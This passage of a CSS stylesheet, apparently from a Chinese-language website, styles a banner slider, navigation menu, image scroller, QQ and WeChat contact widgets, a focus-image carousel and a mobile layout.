  height:160px;
}

#gd{}
#gd img{width:200px;height:150px;}
#gd td{padding-right:10px;}

.ke-zeroborder{border:1px solid #DDD;}
.ke-zeroborder td{border:1px solid #DDD;}


.hotnews{}
.hotnews ul{margin:0;padding:0;list-style-type:none;}
.hotnews dd{color:#666;font-size:12px;padding-top:5px;}
.hotnews ul li{padding:5px 0;}
.zhuanti{padding-top:20px;}
.zhuanti img{width:100%;}
.rightbar{}
.xueren{}
.ml{padding-left:15px;}
.ad{padding-top:20px;}
.ad img{width:100%;}
a.more{font-size:12px;}

/*banner*/
.banner {
  width: 1440px;
  height: 400px;
  margin: auto;  
  position: relative;
}

.banner ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.banner .bd {
  width: 1440px;
  height: 400px;
  overflow: hidden;
}

.banner .bd img {
  width: 100%;
  height: 400px;
}

.banner .hd {
  position: absolute;
  bottom: 10px;
  z-index: 2;
  width: 100%;
  text-align: center;
}

.banner .hd ul li {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: 0 5px;
  *display: inline;
  zoom: 1;
  background: url(../images/dot.png) right 0 no-repeat;
  cursor: pointer;
}

.banner .hd ul li.on {
  background-position: 0 0;
}

/*导航*/
.navbar{margin-bottom: 15px}
.navbar-md {
  background: url(../images/navbg.jpg) repeat-x;
  margin: 0;
  border: 0;
  min-height: 46px;
  overflow: hidden;
}

.navbar-md .menu {
  font-size: 13px;
}

.navbar-md .nav {
  margin: auto;
}

.navbar-md .nav li {
  border-right: 1px solid #CCC;
  width: 130px;
}

.navbar-md .nav li a {
  text-align: center;
}

.navbar-md .nav a:link,.nav a:visited {
  color: #FFF;
  background: none;
  height: 46px;
  margin: 0;
  padding: 0;
  line-height: 46px;
}

.navbar-md .nav li a:hover {
  background: #006DD9;
  color: #FFF;
}

.navbar-md .nav-pills>li>a {
  border-radius: 0;
}

.navbar-md .nav > li > a:focus {
  background: #09C;
  color: #FFF;
}

.navbar-md .nav-pills>li+li {
  margin-left: 0px;
}

.menu ul.dropdown-menu {
  margin: 0;
  padding: 0;
  min-width: 135px
}

.dropdown:hover .dropdown-menu {
  display: block;
}

.menu ul.dropdown-menu li {
  padding: 0;
  background: #FFF;
  margin-right: 0px;
  width: 200px;
}

.dropdown-menu li a:link,.dropdown-menu li a:visited {
  color: #333;
  padding: 7px 0;
  text-align: left;
  padding-left: 15px;
}



/* 滚动 */ 
.scroll_horizontal {
  position: relative;
  width: 1140px;
  height: 200px;
  background-color: #eee;
  margin-top: 10px;
}

.scroll_horizontal .box {
  overflow: hidden;
  position: relative;
  width: 1140px;
  height: 200px;
  margin: 0 auto;
}

.scroll_horizontal .list {
  overflow: hidden;
  width: 9999px;
  list-style-type: none;
  margin: 0;
  padding: 0
}

.scroll_horizontal .list li {
  float: left;
  width: 225px;
}

.scroll_horizontal .list li img {
  width: 225px;
  height: 200px;
}

.scroll_horizontal .prev,
.scroll_horizontal .next {
  position: absolute;
  top: 50%;
  margin-top: -25px;
  width: 40px;
  height: 50px;
  background-image: url(../images/control.png);
  background-repeat: no-repeat;
  font: 0/0 Arial;
  cursor: pointer;
}

.scroll_horizontal .prev {
  left: 5px;
  background-position: 0 0;
}

.scroll_horizontal .next {
  right: 5px;
  background-position: -40px 0;
}

.scroll_horizontal .prev:hover {
  background-position: 0 -50px;
}

.scroll_horizontal .next:hover {
  background-position: -40px -50px;
}

/*qq*/
.qqonline {
  width: 130px;
  position: absolute;
  right: 10px;
  top: 200px;
  background: #e6eff8 url(../images/qq_bg.jpg) top center no-repeat;
  padding: 163px 0 0 0;
  border: 1px solid #DDD;
}

.qqonline ul {
  margin: 0;
  padding: 0 0 10px 0;
  list-style-type: none;
}

.qqonline ul li {
  margin: 0;
  padding: 0 0 0 20px;
  font-size: 14px;
  font-family: "微软雅黑"
}

.qqonline a:link,.qqonline a:visited {
  text-decoration: none;
  color: #666;
}

.qqonline a:hover {
  color: blue;
  text-decoration: underline;
}

.weixinbox {
  text-align: center;
  line-height: 30px;
  font-family: "微软雅黑"
}

.weixinbox img {
  width: 115px;
  height: 115px;
  border: 1px solid #DDD;
}

/*
焦点图
*/
.focusBox {
  position: relative;  
  height: 240px;
  overflow: hidden;
  font: 12px/1.5 Verdana, Geneva, sans-serif;
  text-align: left;
  background: white;
}
.focusBox ul{list-style-type: none;margin:0;padding:0;}
.focusBox .pic img {
  width: 100%;
  height: 240px;
  display: block;
}

.focusBox .txt-bg {
  position: absolute;
  bottom: 0;
  z-index: 1;
  height: 36px;
  width: 100%;
  background: #333;
  filter: alpha(opacity=40);
  opacity: 0.4;
  overflow: hidden;
}

.focusBox .txt {
  position: absolute;
  bottom: 0;
  z-index: 2;
  height: 36px;
  width: 100%;
  overflow: hidden;
}

.focusBox .txt li {
  height: 36px;
  line-height: 36px;
  position: absolute;
  bottom: -36px;
}

.focusBox .txt li a {
  display: block;
  color: white;
  padding: 0 0 0 10px;
  font-size: 12px;
  font-weight: bold;
  text-decoration: none;
}

.focusBox .num {
  position: absolute;
  z-index: 3;
  bottom: 8px;
  right: 8px;
}

.focusBox .num li {
  float: left;
  position: relative;
  width: 18px;
  height: 15px;
  line-height: 15px;
  overflow: hidden;
  text-align: center;
  margin-right: 1px;
  cursor: pointer;
}

.focusBox .num li a,.focusBox .num li span {
  position: absolute;
  z-index: 2;
  display: block;
  color: white;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-decoration: none;
}

.focusBox .num li span {
  z-index: 1;
  background: black;
  filter: alpha(opacity=50);
  opacity: 0.5;
}

.focusBox .num li.on a,.focusBox .num a:hover {
  background: #f60;
}
/*


/*适配手机*/
@media screen and (max-width: 600px) {

  /*body{padding-top:70px;}*/
	.text img{max-width:100%;}
	h1{margin-top:10px;}
	.cd-top {
    right: 20px;
    bottom: 20px;
  }
}
